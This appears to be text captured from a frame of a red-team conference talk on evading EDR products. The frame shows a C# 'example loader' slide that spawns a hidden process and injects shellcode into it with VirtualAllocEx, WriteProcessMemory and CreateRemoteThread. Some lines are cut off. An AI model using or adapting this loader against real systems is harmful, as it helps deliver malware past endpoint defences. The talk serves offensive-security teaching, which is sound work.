 Defeating EDRs using Dynamic invocation by Jean-Francois Maes
WIN32 – Example loader
nviso
Meet our 1337 loader
public class IMPORTS
{
[DllImport("kernel32.dll")]
public static extern bool CreateProcessA(string lpApplicati
[DllImport("kernel32.dll", SetLastError = true, ExactSpelli
public static extern IntPtr VirtualAllocEx(IntPtr hProcess,
[DllImport("kernel32.dll", SetLastError = true)]
public static extern bool WriteProcessMemory(
IntPtr hProcess,
IntPtr lpBaseAddress,
byte[] lpBuffer,
Int32 nSize,
out IntPtr lpNumberOfBytesWritten);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateRemoteThread(IntPtr hProc
}
public static IntPtr SpawnNewProcess(string processName)
{
STRUCTS.STARTUPINFO si = new STRUCTS.STARTUPINFO();
STRUCTS.PROCESS_INFORMATION pi = new STRUCTS.PROCESS_INFORMATION();
bool success = IMPORTS.CreateProcessA(null, processName,
IntPtr.Zero, IntPtr.Zero, false,
STRUCTS.ProcessCreationFlags.CREATE_NO_WINDOW,
IntPtr.Zero, null, ref si, out pi);
Console.WriteLine("Process {0} Created! \n PID: {1}", processName, pi.dwProcessId);
return pi.hProcess;
}
public static void Inject(IntPtr processHandle, byte[] shellcode)
{
IntPtr written = IntPtr.Zero;
Console.WriteLine("Hit a key to alloc memory");
Console.ReadKey();
IntPtr memoryaddr = IMPORTS.VirtualAllocEx(processHandle, IntPtr.Zero, (uint)(shellcode.Length), STRUCTS.AllocationType.Commit
Console.WriteLine("Hit a key to write memory");
Console.ReadKey();
IMPORTS.WriteProcessMemory(processHandle, memoryaddr, shellcode, shellcode.Length, out written);
Console.WriteLine("Hit a key to create the thread and launch our shellcode!");
Console.ReadKey();
IMPORTS.CreateRemoteThread(processHandle, IntPtr.Zero, 0, memoryaddr, IntPtr.Zero, 0, IntPtr.Zero);
}
static void Main(string[] args)
{
IntPtr procHandle = SpawnNewProcess(args[0]);
Inject(procHandle, buf);
}
}
nviso
and then i'm just leveraging them into
the uh
RED TEAM VILLAGE
RED TEAM VILLAGE
JOIN THE CONVERSATION: redteamvillage.io/discord
MAYHEM 2021
12:16 / 50:43 • WIN32 - Example loader
CC
HD